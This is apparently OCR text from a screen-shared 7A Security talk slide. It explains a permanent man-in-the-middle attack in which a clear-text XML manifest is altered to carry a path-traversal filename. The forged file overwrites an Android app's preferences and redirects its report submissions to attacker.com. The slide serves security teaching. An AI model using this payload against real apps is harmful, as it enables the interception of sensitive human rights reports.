 You are screen sharing
Stop Share
Attack: Permanent MitM via Arbitrary File Write
XML file retrieved over clear-text HTTP:
Average MitM attackers can change that
Attacker hosts XML file to receive human right violation reports forever:
Attacker modifies clear-text XML response:
<?xml [...]><mediaFile>
<filename>../../../../../data/data/some.vulnerable.app/shared_prefs/app_preferences.
xml</filename> <hash>md5:xxxxxxxx</hash>
<downloadUrl>https://attacker.com/pwn.xml</downloadUrl></mediaFile></manifest>
Forged preferences file on https://attacker.com/pwn.xml:
[...]<string name="server_url">https://attacker.com/submit</string>[...]
7A
SECURITY
+ 7asecurity.com
01:40:45